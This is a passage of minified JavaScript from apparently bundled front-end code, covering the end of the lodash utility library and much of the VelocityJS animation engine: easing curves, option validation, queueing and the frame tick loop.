h(this.value(),this.__chain__)},p.prototype.next=function(){this.__values__===Ea&&(this.__values__=cn(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?Ea:this.__values__[this.__index__++]}},p.prototype.plant=function(t){for(var e,n=this;n instanceof r;){var i=Ee(n);i.__index__=0,i.__values__=Ea,e?o.__wrapped__=i:e=i;var o=i;n=n.__wrapped__}return o.__wrapped__=t,e},p.prototype.reverse=function(){var t=this.__wrapped__;return t instanceof m?(this.__actions__.length&&(t=new m(this)),(t=t.reverse()).__actions__.push({func:Fe,args:[Ne],thisArg:Ea}),new h(t,this.__chain__)):this.thru(Ne)},p.prototype.toJSON=p.prototype.valueOf=p.prototype.value=function(){return vt(this.__wrapped__,this.__actions__)},p.prototype.first=p.prototype.head,ci&&(p.prototype[ci]=function(){return this}),p}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(bs._=Is,define(function(){return Is})):l?((l.exports=Is)._=Is,s._=Is):bs._=Is}.call(this),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Velocity=e()}(this,function(){"use strict";var G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function W(t){return!0===t||!1===t}function q(t){return"[object Function]"===Object.prototype.toString.call(t)}function V(t){return!(!t||!t.nodeType)}function et(t){return"number"==typeof t}function nt(t){if(!t||"object"!==(void 0===t?"undefined":G(t))||t.nodeType||"[object Object]"!==Object.prototype.toString.call(t))return!1;var e=Object.getPrototypeOf(t);return!e||e.hasOwnProperty("constructor")&&e.constructor===Object}function it(t){return"string"==typeof t}function X(t){return t&&et(t.length)&&q(t.velocity)}function Z(t){return t&&t!==window&&et(t.length)&&!it(t)&&!q(t)&&!V(t)&&(0===t.length||V(t[0]))}function Y(t){return Array.prototype.slice.call(t,0)}function Q(t,e,n,i){t&&Object.defineProperty(t,e,{configurable:!i,writable:!i,value:n})}function J(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var i=!0,o=!1,r=void 0;try{for(var a,s=arguments[Symbol.iterator]();!(i=(a=s.next()).done);i=!0){var l=a.value;if(void 0!==l&&l==l)return l}}catch(t){o=!0,r=t}finally{try{!i&&s.return&&s.return()}finally{if(o)throw r}}}var n=Date.now?Date.now:function(){return(new Date).getTime()};function c(t,e){t instanceof Element&&(t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s)"+e+"(\\s|$)","gi")," "))}var K={};function e(t,e){var n,i,o=t[0],r=t[1];it(o)?q(r)?K[o]&&(n=K,i=o,!Object.prototype.propertyIsEnumerable.call(n,i))?console.warn("VelocityJS: Trying to override internal 'registerAction' callback",o):!0===e?Q(K,o,r):K[o]=r:console.warn("VelocityJS: Trying to set 'registerAction' callback to an invalid value:",o,r):console.warn("VelocityJS: Trying to set 'registerAction' name to an invalid value:",o)}e(["registerAction",e],!0);var o={fast:200,normal:400,slow:600},y={};function r(t){var e=t[0],n=t[1];it(e)?q(n)?y[e]?console.warn("VelocityJS: Trying to override 'registerEasing' callback",e):y[e]=n:console.warn("VelocityJS: Trying to set 'registerEasing' callback to an invalid value:",e,n):console.warn("VelocityJS: Trying to set 'registerEasing' name to an invalid value:",e)}function B(t,e,n,i){return e+t*(n-e)}function u(t){return Math.min(Math.max(t,0),1)}function a(t,e){return 1-3*e+3*t}function s(t,e){return 3*e-6*t}function l(t){return 3*t}function d(t,e,n){return((a(e,n)*t+s(e,n))*t+l(e))*t}function f(t,e,n){return 3*a(e,n)*t*t+2*s(e,n)*t+l(e)}function p(a,o,s,r){var t="Float32Array"in window;if(4===arguments.length){for(var e=0;e<4;++e)if("number"!=typeof arguments[e]||isNaN(arguments[e])||!isFinite(arguments[e]))return;a=u(a),s=u(s);var l=t?new Float32Array(11):new Array(11),c=!1,n="generateBezier("+[a,o,s,r]+")",i=function(t,e,n,i){return c||(c=!0,a===o&&s===r||function(){for(var t=0;t<11;++t)l[t]=d(.1*t,a,s)}()),0===t?e:1===t?n:a===o&&s===r?e+t*(n-e):e+d(function(t){for(var e=0,n=1;10!==n&&l[n]<=t;++n)e+=.1;var i=e+(t-l[--n])/(l[n+1]-l[n])*.1,o=f(i,a,s);return.001<=o?function(t,e){for(var n=0;n<4;++n){var i=f(e,a,s);if(0===i)return e;e-=(d(e,a,s)-t)/i}return e}(t,i):0===o?i:function(t,e,n){for(var i=void 0,o=void 0,r=0;0<(i=d(o=e+(n-e)/2,a,s)-t)?n=o:e=o,1e-7<Math.abs(i)&&++r<10;);return o}(t,e,e+.1)}(t),o,r)*(n-e)};return i.getControlPoints=function(){return[{x:a,y:o},{x:s,y:r}]},i.toString=function(){return n},i}}e(["registerEasing",r],!0),r(["linear",B]),r(["swing",function(t,e,n){return e+(.5-Math.cos(t*Math.PI)/2)*(n-e)}]),r(["spring",function(t,e,n){return e+(1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t))*(n-e)}]);var h=p(.42,0,1,1),m=p(0,0,.58,1),v=p(.42,0,.58,1);function _(t){return-t.tension*t.x-t.friction*t.v}function w(t,e,n){var i={x:t.x+n.dx*e,v:t.v+n.dv*e,tension:t.tension,friction:t.friction};return{dx:i.v,dv:_(i)}}r(["ease",p(.25,.1,.25,1)]),r(["easeIn",h]),r(["ease-in",h]),r(["easeOut",m]),r(["ease-out",m]),r(["easeInOut",v]),r(["ease-in-out",v]),r(["easeInSine",p(.47,0,.745,.715)]),r(["easeOutSine",p(.39,.575,.565,1)]),r(["easeInOutSine",p(.445,.05,.55,.95)]),r(["easeInQuad",p(.55,.085,.68,.53)]),r(["easeOutQuad",p(.25,.46,.45,.94)]),r(["easeInOutQuad",p(.455,.03,.515,.955)]),r(["easeInCubic",p(.55,.055,.675,.19)]),r(["easeOutCubic",p(.215,.61,.355,1)]),r(["easeInOutCubic",p(.645,.045,.355,1)]),r(["easeInQuart",p(.895,.03,.685,.22)]),r(["easeOutQuart",p(.165,.84,.44,1)]),r(["easeInOutQuart",p(.77,0,.175,1)]),r(["easeInQuint",p(.755,.05,.855,.06)]),r(["easeOutQuint",p(.23,1,.32,1)]),r(["easeInOutQuint",p(.86,0,.07,1)]),r(["easeInExpo",p(.95,.05,.795,.035)]),r(["easeOutExpo",p(.19,1,.22,1)]),r(["easeInOutExpo",p(1,0,0,1)]),r(["easeInCirc",p(.6,.04,.98,.335)]),r(["easeOutCirc",p(.075,.82,.165,1)]),r(["easeInOutCirc",p(.785,.135,.15,.86)]);var g={};function b(t,e){return et(t)?t:it(t)?o[t.toLowerCase()]||parseFloat(t.replace("ms","").replace("s","000")):null==e?void 0:b(e)}function A(t){if(W(t))return t;null!=t&&console.warn("VelocityJS: Trying to set 'cache' to an invalid value:",t)}function tt(t){if(q(t))return t;null!=t&&console.warn("VelocityJS: Trying to set 'begin' to an invalid value:",t)}function ot(t,e){if(q(t))return t;null==t||e||console.warn("VelocityJS: Trying to set 'complete' to an invalid value:",t)}function rt(t){var e=b(t);if(!isNaN(e))return e;null!=t&&console.error("VelocityJS: Trying to set 'delay' to an invalid value:",t)}function at(t,e){var n=b(t);if(!isNaN(n)&&0<=n)return n;null==t||e||console.error("VelocityJS: Trying to set 'duration' to an invalid value:",t)}function st(t,e,n){if(it(t))return y[t];if(q(t))return t;if(Array.isArray(t)){if(1===t.length)return i=t[0],g[i]||(g[i]=function(t,e,n){return 0===t?e:1===t?n:e+Math.round(t*i)*(1/i)*(n-e)});if(2===t.length)return function t(e,n,i){var o,r,a,s,l,c,u,d,f,p={x:-1,v:0,tension:parseFloat(e)||500,friction:parseFloat(n)||20},h=[0],m=null!=i,v=0,g=void 0;for(o=m?(v=t(p.tension,p.friction))/i*.016:.016;a=o,void 0,s={dx:(r=g||p).v,dv:_(r)},l=w(r,.5*a,s),c=w(r,.5*a,l),u=w(r,a,c),d=1/6*(s.dx+2*(l.dx+c.dx)+u.dx),f=1/6*(s.dv+2*(l.dv+c.dv)+u.dv),r.x=r.x+d*a,r.v=r.v+f*a,g=r,h.push(1+g.x),v+=16,1e-4<Math.abs(g.x)&&1e-4<Math.abs(g.v););return m?function(t,e,n){return 0===t?e:1===t?n:e+h[Math.floor(t*(h.length-1))]*(n-e)}:v}(t[0],t[1],e);if(4===t.length)return p.apply(null,t)||!1}var i;null==t||n||console.error("VelocityJS: Trying to set 'easing' to an invalid value:",t)}function E(t){if(!1===t)return 0;var e=parseInt(t,10);if(!isNaN(e)&&0<=e)return Math.min(e,60);null!=t&&console.warn("VelocityJS: Trying to set 'fpsLimit' to an invalid value:",t)}function lt(t){switch(t){case!1:return 0;case!0:return!0;default:var e=parseInt(t,10);if(!isNaN(e)&&0<=e)return e}null!=t&&console.warn("VelocityJS: Trying to set 'loop' to an invalid value:",t)}function ct(t,e){if(!1===t||it(t))return t;null==t||e||console.warn("VelocityJS: Trying to set 'queue' to an invalid value:",t)}function ut(t){switch(t){case!1:return 0;case!0:return!0;default:var e=parseInt(t,10);if(!isNaN(e)&&0<=e)return e}null!=t&&console.warn("VelocityJS: Trying to set 'repeat' to an invalid value:",t)}function dt(t){if(et(t))return t;null!=t&&console.error("VelocityJS: Trying to set 'speed' to an invalid value:",t)}function ft(t){if(W(t))return t;null!=t&&console.error("VelocityJS: Trying to set 'sync' to an invalid value:",t)}var T=void 0,C=void 0,x=void 0,S=void 0,k=void 0,$=void 0,O=void 0,P=void 0,I=void 0,j=void 0,D=void 0,M=void 0,N=void 0,L=void 0,R=void 0,z=void 0,pt=(t(F,null,[{key:"reset",value:function(){T=!0,x=C=void 0,S=0,$=st("swing",k=400),j=980/(O=60),M=D=!(P=0),N="",R=1,z=!(L=0)}},{key:"cache",get:function(){return T},set:function(t){void 0!==(t=A(t))&&(T=t)}},{key:"begin",get:function(){return C},set:function(t){void 0!==(t=tt(t))&&(C=t)}},{key:"complete",get:function(){return x},set:function(t){void 0!==(t=ot(t))&&(x=t)}},{key:"delay",get:function(){return S},set:function(t){void 0!==(t=rt(t))&&(S=t)}},{key:"duration",get:function(){return k},set:function(t){void 0!==(t=at(t))&&(k=t)}},{key:"easing",get:function(){return $},set:function(t){void 0!==(t=st(t,k))&&($=t)}},{key:"fpsLimit",get:function(){return O},set:function(t){void 0!==(t=E(t))&&(j=980/(O=t))}},{key:"loop",get:function(){return P},set:function(t){void 0!==(t=lt(t))&&(P=t)}},{key:"mobileHA",get:function(){return I},set:function(t){W(t)&&(I=t)}},{key:"minFrameTime",get:function(){return j}},{key:"promise",get:function(){return D},set:function(t){void 0!==(t=function(t){if(W(t))return t;null!=t&&console.warn("VelocityJS: Trying to set 'promise' to an invalid value:",t)}(t))&&(D=t)}},{key:"promiseRejectEmpty",get:function(){return M},set:function(t){void 0!==(t=function(t){if(W(t))return t;null!=t&&console.warn("VelocityJS: Trying to set 'promiseRejectEmpty' to an invalid value:",t)}(t))&&(M=t)}},{key:"queue",get:function(){return N},set:function(t){void 0!==(t=ct(t))&&(N=t)}},{key:"repeat",get:function(){return L},set:function(t){void 0!==(t=ut(t))&&(L=t)}},{key:"repeatAgain",get:function(){return L}},{key:"speed",get:function(){return R},set:function(t){void 0!==(t=dt(t))&&(R=t)}},{key:"sync",get:function(){return z},set:function(t){void 0!==(t=ft(t))&&(z=t)}}]),F);function F(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,F)}Object.freeze(pt),pt.reset();var H=[],U={},ht=new Set,mt=[],vt=new Map,gt="velocityData";function yt(t){var e=t[gt];if(e)return e;for(var n=t.ownerDocument.defaultView,i=0,o=0;o<mt.length;o++){var r=mt[o];it(r)?t instanceof n[r]&&(i|=1<<o):t instanceof r&&(i|=1<<o)}var a={types:i,count:0,computedStyle:null,cache:{},queueList:{},lastAnimationList:{},lastFinishList:{},window:n};return Object.defineProperty(t,gt,{value:a}),a}var _t=window&&window===window.window,wt=_t&&void 0!==window.pageYOffset,bt={isClient:_t,isMobile:_t&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isGingerbread:_t&&/Android 2\.3\.[3-7]/i.test(navigator.userAgent),prefixElement:_t&&document.createElement("div"),windowScrollAnchor:wt,scrollAnchor:wt?window:!_t||document.documentElement||document.body.parentNode||document.body,scrollPropertyLeft:wt?"pageXOffset":"scrollLeft",scrollPropertyTop:wt?"pageYOffset":"scrollTop",className:"velocity-animating",isTicking:!1,first:void 0,last:void 0,firstNew:void 0};function Tt(t){var e=bt.last;t._prev=e,t._next=void 0,e?e._next=t:bt.first=t,bt.last=t,bt.firstNew||(bt.firstNew=t);var n,i,o=t.element;yt(o).count++||(n=o,i=bt.className,n instanceof Element&&(n.classList?n.classList.add(i):(c(n,i),n.className+=(n.className.length?" ":"")+i)))}function Ct(t,e,n){var i=yt(t);if(!1!==n&&(i.lastAnimationList[n]=e),!1===n)Tt(e);else{it(n)||(n="");var o=i.queueList[n];if(o){for(;o._next;)o=o._next;(o._next=e)._prev=o}else null===o?i.queueList[n]=e:(i.queueList[n]=null,Tt(e))}}function xt(t){var e=t._next,n=t._prev,i=null==t.queue?t.options.queue:t.queue;bt.firstNew===t&&(bt.firstNew=e),bt.first===t?bt.first=e:n&&(n._next=e),bt.last===t?bt.last=n:e&&(e._prev=n),i&&yt(t.element)&&(t._next=t._prev=void 0)}var St={};function kt(t){var e=t.options,n=J(t.queue,e.queue),i=J(t.loop,e.loop,pt.loop),o=J(t.repeat,e.repeat,pt.repeat),r=8&t._flags;if(r||!i&&!o){var a=t.element,s=yt(a);if(--s.count||r||c(a,bt.className),e&&++e._completed===e._total){!r&&e.complete&&(function(t){var e=t.complete||t.options.complete;if(e)try{var n=t.elements;e.call(n,n,t)}catch(t){setTimeout(function(){throw t},1)}}(t),e.complete=null);var l=e._resolver;l&&(l(t.elements),delete e._resolver)}!1!==n&&(r||(s.lastFinishList[n]=t.timeStart+J(t.duration,e.duration,pt.duration)),function(t,e){if(!1!==e){it(e)||(e="");var n=yt(t),i=n.queueList[e];i?(n.queueList[e]=i._next||null,Tt(i)):null===i&&delete n.queueList[e]}}(a,n)),xt(t)}else o&&!0!==o?t.repeat=o-1:i&&!0!==i&&(t.loop=i-1,t.repeat=J(t.repeatAgain,e.repeatAgain,pt.repeatAgain)),i&&(t._flags^=64),!1!==n&&(yt(t.element).lastFinishList[n]=t.timeStart+J(t.duration,e.duration,pt.duration)),t.timeStart=t.ellapsedTime=t.percentComplete=0,t._flags&=-5}function $t(t){var e=t[0],n=t[1],i=t[2];if((!it(e)||window[e]instanceof Object)&&(it(e)||e instanceof Object))if(it(n))if(q(i)){var o=mt.indexOf(e),r=3;if(o<0&&!it(e))if(vt.has(e))o=mt.indexOf(vt.get(e));else for(var a in window)if(window[a]===e){(o=mt.indexOf(a))<0&&(o=mt.push(a)-1,H[o]={},vt.set(e,a));break}if(o<0&&(o=mt.push(e)-1,H[o]={}),H[o][n]=i,it(t[r])){var s=t[r++],l=U[s];(l=l||(U[s]=[])).push(i)}!1===t[r]&&ht.add(n)}else console.warn("VelocityJS: Trying to set 'registerNormalization' callback to an invalid value:",n,i);else console.warn("VelocityJS: Trying to set 'registerNormalization' name to an invalid value:",n);else console.warn("VelocityJS: Trying to set 'registerNormalization' constructor to an invalid value:",e)}function At(t){var e=t[0],n=t[1],i=mt.indexOf(e);if(i<0&&!it(e))if(vt.has(e))i=mt.indexOf(vt.get(e));else for(var o in window)if(window[o]===e){i=mt.indexOf(o);break}return 0<=i&&H[i].hasOwnProperty(n)}function Et(t,e){for(var n=yt(t),i=void 0,o=mt.length-1,r=n.types;!i&&0<=o;o--)r&1<<o&&(i=H[o][e]);return i}function Ot(t,e,n,i){var o=ht.has(e),r=!o&&yt(t);(o||r&&r.cache[e]!==n)&&(o||(r.cache[e]=n||void 0),(i=i||Et(t,e))&&i(t,n),2<=Xe.debug&&console.info('Set "'+e+'": "'+n+'"',t))}function Pt(t){if(0<=t.indexOf("calc(")){for(var e=t.split(/([\(\)])/),n=0,i=0;i<e.length;i++){var o=e[i];switch(o){case"(":n++;break;case")":n--;break;default:n&&"0"===o[0]&&(e[i]=o.replace(/^0[a-z%]+ \+ /,""))}}return e.join("").replace(/(?:calc)?\(([0-9\.]+[a-z%]+)\)/g,"$1")}return t}e(["registerNormalization",$t]),e(["hasNormalization",At]);var It={};function jt(t){return It[t]||(It[t]=t.replace(/-([a-z])/g,function(t,e){return e.toUpperCase()}))}var Dt=/#([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})/gi,Mt=/#([a-f\d])([a-f\d])([a-f\d])/gi,Nt=/(rgba?\(\s*)?(\b[a-z]+\b)/g,Lt=/rgb(a?)\(([^\)]+)\)/gi,Rt=/\s+/g,zt={};function Ft(t,e,n,i){return"rgba("+parseInt(e,16)+","+parseInt(n,16)+","+parseInt(i,16)+",1)"}function Ht(t){return t.replace(Dt,Ft).replace(Mt,function(t,e,n,i){return Ft(0,e+e,n+n,i+i)}).replace(Nt,function(t,e,n){return zt[n]?(e||"rgba(")+zt[n]+(e?"":",1)"):t}).replace(Lt,function(t,e,n){return"rgba("+n.replace(Rt,"")+(e?"":",1")+")"})}function Bt(t,e,n){if("border-box"===qt(t,"boxSizing").toString().toLowerCase()!==n)return 0;var i="width"===e?["Left","Right"]:["Top","Bottom"],o=["padding"+i[0],"padding"+i[1],"border"+i[0]+"Width","border"+i[1]+"Width"],r=0,a=!0,s=!1,l=void 0;try{for(var c,u=o[Symbol.iterator]();!(a=(c=u.next()).done);a=!0){var d=c.value,f=parseFloat(qt(t,d));isNaN(f)||(r+=f)}}catch(t){s=!0,l=t}finally{try{!a&&u.return&&u.return()}finally{if(s)throw l}}return n?-r:r}function Ut(t,e){return t.getBoundingClientRect()[e]+Bt(t,e,!0)+"px"}function Wt(t,e){var n=yt(t),i=n.computedStyle?n.computedStyle:n.window.getComputedStyle(t,null),o=0;if(n.computedStyle||(n.computedStyle=i),"none"===i.display)switch(e){case"width":case"height":return Ot(t,"display","auto"),o=Ut(t,e),Ot(t,"display","none"),String(o)}if((o=i[e])||(o=t.style[e]),"auto"===o)switch(e){case"width":case"height":o=Ut(t,e);break;case"top":case"left":case"right":case"bottom":var r=qt(t,"position");if("fixed"===r||"absolute"===r){o=t.getBoundingClientRect[e]+"px";break}default:o="0px"}return o?String(o):""}function qt(t,e,n,i){var o=yt(t),r=void 0;return ht.has(e)&&(i=!0),!i&&o&&null!=o.cache[e]?r=o.cache[e]:(n=n||Et(t,e))&&(r=n(t),o&&(o.cache[e]=r)),2<=Xe.debug&&console.info('Get "'+e+'": "'+r+'"',t),r}var Vt=/^#([A-f\d]{3}){1,2}$/i,Zt={function:function(t,e,n,i,o,r){return t.call(e,i,n.length,o)},number:function(t,e,n,i,o,r){return String(t)+function(t){for(var e in U)if(U[e].includes(t))return e;return""}(r.fn)},string:function(t,e,n,i,o,r){return Ht(t)},undefined:function(t,e,n,i,o,r){return Ht(qt(e,o,r.fn)||"")}};function Gt(t,e){var n=t.tweens=Object.create(null),i=t.elements,o=t.element,r=i.indexOf(o),a=yt(o),s=J(t.queue,t.options.queue),l=J(t.options.duration,pt.duration);for(var c in e)if(e.hasOwnProperty(c)){var u=jt(c),d=Et(o,u),f=e[c];if(!d&&"tween"!==u){Xe.debug&&console.log('Skipping "'+c+'" due to a lack of browser support.');continue}if(null==f){Xe.debug&&console.log('Skipping "'+c+'" due to no value supplied.');continue}var p=n[u]={},h=void 0,m=void 0;if(p.fn=d,q(f)&&(f=f.call(o,r,i.length,i)),Array.isArray(f)){var v=f[1],g=f[2];h=f[0],m=it(v)&&(/^[\d-]/.test(v)||Vt.test(v))||q(v)||et(v)?v:it(v)&&y[v]||Array.isArray(v)?(p.easing=st(v,l),g):v||g}else h=f;p.end=Zt[void 0===h?"undefined":G(h)](h,o,i,r,u,p),null==m&&!1!==s&&void 0!==a.queueList[s]||(p.start=Zt[void 0===m?"undefined":G(m)](m,o,i,r,u,p),Jt(u,p,l))}}var Xt=/((?:[+\-*\/]=)?(?:[+-]?\d*\.\d+|[+-]?\d+)[a-z%]*|(?:.(?!$|[+-]?\d|[+\-*\/]=[+-]?\d))+.|.)/g,Yt=/^([+\-*\/]=)?([+-]?\d*\.\d+|[+-]?\d+)(.*)$/;function Qt(o,r){for(var a=o.length,t=[],e=[],s=void 0,n=0;n<a;n++){if(!it(o[n]))return;""===o[n]?t[n]=[""]:t[n]=Y(o[n].match(Xt)),e[n]=0,s=s||1<t[n].length}for(var l=[],c=l.pattern=[],i=function(t){if(it(c[c.length-1]))c[c.length-1]+=t;else if(t){c.push(t);for(var e=0;e<a;e++)l[e].push(null)}},u=function(){if(!(s||1<c.length)){for(var t="display"===r,e="visibility"===r,n=0;n<a;n++){var i=o[n];l[n][0]=i,l[n].easing=st(t&&"none"===i||e&&"hidden"===i||!t&&!e?"at-end":"at-start",400)}return c[0]=!1,l}},d=!0,f=0;f<a;f++)l[f]=[];for(;d;){for(var p=[],h=[],m=void 0,v=!1,g=!1,y=0;y<a;y++){var _=e[y]++,w=t[y][_];if(!w){if(y)return;for(;y<a;y++){var b=e[y]++;if(t[y][b])return u()}d=!1;break}var T=w.match(Yt);if(T){if(m)return u();var C=parseFloat(T[2]),x=T[3],S=T[1]?T[1][0]+x:void 0,k=S||x;C&&!h.includes(k)&&h.push(k),x||(C?g=!0:v=!0),p[y]=S?[C,k,!0]:[C,k]}else{if(p.length)return u();if(m){if(m!==w)return u()}else m=w}}if(m)i(m);else if(h.length)if(2===h.length&&v&&!g&&h.splice(h[0]?1:0,1),1===h.length){var $=h[0];switch($[0]){case"+":case"-":case"*":case"/":return void(r&&console.error('Velocity: The first property must not contain a relative function "'+r+'":',o))}c.push(!1);for(var A=0;A<a;A++)l[A].push(p[A][0]);i($)}else{i("calc(");for(var E=c.length-1,O=0;O<h.length;O++){var P=h[O],I=P[0],j="*"===I||"/"===I,D=j||"+"===I||"-"===I;j&&(c[E]+="(",i(")")),O&&i(" "+(D?I:"+")+" "),c.push(!1);for(var M=0;M<a;M++){var N=p[M],L=N[1]===P?N[0]:3===N.length?l[M-1][l[M-1].length-1]:j?1:0;l[M].push(L)}i(D?P.substring(1):P)}i(")")}}for(var R=0,z=0;R<c.length;R++){var F=c[R];it(F)?z&&0<=F.indexOf(",")?z++:0<=F.indexOf("rgb")&&(z=1):z&&(z<4?c[R]=!0:z=0)}return l}function Jt(t,e,n,i){var o=e.start,r=e.end;if(it(r)&&it(o)){var a=Qt([o,r],t);if(!a&&i){var s=o.match(/\d\.?\d*/g)||["0"],l=s.length,c=0;a=Qt([r.replace(/\d+\.?\d*/g,function(){return s[c++%l]}),r],t)}if(a)switch(Xe.debug&&console.log("Velocity: Sequence found:",a),a[0].percent=0,a[1].percent=1,e.sequence=a,e.easing){case y["at-start"]:case y.during:case y["at-end"]:a[0].easing=a[1].easing=e.easing}}}function Kt(t){if(bt.firstNew===t&&(bt.firstNew=t._next),!(1&t._flags)){var e=t.element,n=t.tweens;for(var i in J(t.options.duration,pt.duration),n){var o=n[i];if(null==o.start){var r=qt(t.element,i);it(r)?(o.start=Ht(r),Jt(i,o,0,!0)):Array.isArray(r)||console.warn("bad type",o,i,r)}Xe.debug&&console.log('tweensContainer "'+i+'": '+JSON.stringify(o),e)}t._flags|=1}}function te(t){var e=t.begin||t.options.begin;if(e)try{var n=t.elements;e.call(n,n,t)}catch(t){setTimeout(function(){throw t},1)}}function ee(t){var e=t.progress||t.options.progress;if(e)try{var n=t.elements,i=t.percentComplete,o=t.options,r=t.tween;e.call(n,n,i,Math.max(0,t.timeStart+(null!=t.duration?t.duration:null!=o.duration?o.duration:pt.duration)-de),void 0!==r?r:String(100*i),t)}catch(t){setTimeout(function(){throw t},1)}}function ne(){var t=!0,e=!1,n=void 0;try{for(var i,o=re[Symbol.iterator]();!(t=(i=o.next()).done);t=!0)ee(i.value)}catch(t){e=!0,n=t}finally{try{!t&&o.return&&o.return()}finally{if(e)throw n}}re.clear();var r=!0,a=!1,s=void 0;try{for(var l,c=oe[Symbol.iterator]();!(r=(l=c.next()).done);r=!0)kt(l.value)}catch(t){a=!0,s=t}finally{try{!r&&c.return&&c.return()}finally{if(a)throw s}}oe.clear()}var ie=1e3/60,oe=new Set,re=new Set,ae=function(){var t=window.performance||{};if("function"!=typeof t.now){var e=t.timing&&t.timing.navigationStart?t.timing.navigationStart:n();t.now=function(){return n()-e}}return t}(),se=function(t){return setTimeout(t,Math.max(0,ie-(ae.now()-de)))},le=window.requestAnimationFrame||se,ce=void 0,ue=void 0,de=0;try{(ue=new Worker(URL.createObjectURL(new Blob(["("+function(){var e=this,n=void 0;this.onmessage=function(t){switch(t.data){case!0:n=n||setInterval(function(){e.postMessage(!0)},1e3/30);break;case!1:n&&(clearInterval(n),n=0);break;default:e.postMessage(t.data)}}}+")()"])))).onmessage=function(t){!0===t.data?fe():ne()},bt.isMobile||void 0===document.hidden||document.addEventListener("visibilitychange",function(){ue.postMessage(bt.isTicking&&document.hidden)})}catch(G){}function fe(t){if(!ce){if(!(ce=!0)!==t){var e=ae.now(),n=de?e-de:ie,i=pt.speed,o=pt.easing,r=pt.duration,a=void 0,s=void 0;if(n>=pt.minFrameTime||!de){for(de=e;bt.firstNew;)Kt(bt.firstNew);for(a=bt.first;a&&a!==bt.firstNew;a=a._next){var l=a.element,c=yt(l);if(l.parentNode&&c){var u=a.options,d=a._flags,f=a.timeStart;if(!f){var p=null!=a.queue?a.queue:u.queue;f=e-n,!1!==p&&(f=Math.max(f,c.lastFinishList[p]||0)),a.timeStart=f}16&d?a.timeStart+=n:2&d||(a._flags|=2,u._ready++)}else xt(a)}for(a=bt.first;a&&a!==bt.firstNew;a=s){var h=a._flags;if(s=a._next,2&h&&!(16&h)){var m=a.options;if(32&h&&m._ready<m._total)a.timeStart+=n;else{var v=null!=a.speed?a.speed:null!=m.speed?m.speed:i,g=a.timeStart;if(!(4&h)){var y=null!=a.delay?a.delay:m.delay;if(y){if(e<g+y/v)continue;a.timeStart=g+=y/(0<y?v:1)}a._flags|=4,0==m._started++&&(m._first=a,m.begin&&(te(a),m.begin=void 0))}1!==v&&(a.timeStart=g+=Math.min(n,e-g)*(1-v));var _=null!=a.easing?a.easing:null!=m.easing?m.easing:o,w=a.ellapsedTime=e-g,b=null!=a.duration?a.duration:null!=m.duration?m.duration:r,T=a.percentComplete=Xe.mock?1:Math.min(w/b,1),C=a.tweens,x=64&h;for(var S in(a.progress||m._first===a&&m.progress)&&re.add(a),1===T&&oe.add(a),C){var k=C[S],$=k.sequence,A=$.pattern,E="",O=0;if(A){for(var P=(k.easing||_)(T,0,1,S),I=0,j=0;j<$.length-1;j++)$[j].percent<P&&(I=j);for(var D=$[I],M=$[I+1]||D,N=(T-D.percent)/(M.percent-D.percent),L=x?1-N:N,R=M.easing||_||B;O<A.length;O++){var z=D[O];if(null==z)E+=A[O];else{var F=M[O];if(z===F)E+=z;else{var H=R(L,z,F,S);E+=!0!==A[O]?H:Math.round(H)}}}"tween"!==S?(1===T&&(E=Pt(E)),Ot(a.element,S,E,k.fn)):a.tween=E}else console.warn("VelocityJS: Missing pattern:",S,JSON.stringify(k[S])),delete C[S]}}}}(re.size||oe.size)&&(document.hidden?ue?ue.postMessage(""):setTimeout(ne,1):ne())}}bt.first?(bt.isTicking=!0,document.hidden?ue?!1===t&&ue.postMessage(!0):se(fe):le(fe)):(bt.isTicking=!1,de=0,document.hidden&&ue&&ue.postMessage(!1)),ce=!1}}function pe(t,e,n){if(Kt(t),void 0===e||e===J(t.queue,t.options.queue,n)){if(!(4&t._flags)){var i=t.options;0==i._started++&&(i._first=t,i.begin&&(te(t),i.begin=void 0)),t._flags|=4}for(var o in t.tweens){var r=t.tweens[o],a=r.sequence,s=a.pattern,l="",c=0;if(s)for(var u=a[a.length-1];c<s.length;c++){var d=u[c];l+=null==d?s[c]:d}Ot(t.element,o,l,r.fn)}kt(t)}}e(["finish",function(t,e,n){var i=ct(t[0],!0),o=pt.queue,r=!0===t[void 0===i?0:1];if(X(e)&&e.velocity.animations){var a=!0,s=!1,l=void 0;try{for(var c,u=e.velocity.animations[Symbol.iterator]();!(a=(c=u.next()).done);a=!0)pe(c.value,i,o)}catch(t){s=!0,l=t}finally{try{!a&&u.return&&u.return()}finally{if(s)throw l}}}else{for(;bt.firstNew;)Kt(bt.firstNew);for(var d,f=bt.first;f&&(r||f!==bt.firstNew);f=d||bt.firstNew)d=f._next,e&&!e.includes(f.element)||pe(f,i,o)}n&&(X(e)&&e.velocity.animations&&e.then?e.then(n._resolver):n._resolver(e))}],!0);var he={isExpanded:1,isReady:2,isStarted:4,isStopped:8,isPaused:16,isSync:32,isReverse:64};function me(t,e,n,i){void 0!==e&&e!==J(t.queue,t.options.queue,n)||(i?t._flags|=16:t._flags&=-17)}function ve(t,e,n,i){var o=0===i.indexOf("pause"),r="false"!==(0<=i.indexOf(".")?i.replace(/^.*\./,""):void 0)&&ct(t[0]),a=pt.queue;if(X(e)&&e.velocity.animations){var s=!0,l=!1,c=void 0;try{for(var u,d=e.velocity.animations[Symbol.iterator]();!(s=(u=d.next()).done);s=!0)me(u.value,r,a,o)}catch(t){l=!0,c=t}finally{try{!s&&d.return&&d.return()}finally{if(l)throw c}}}else for(var 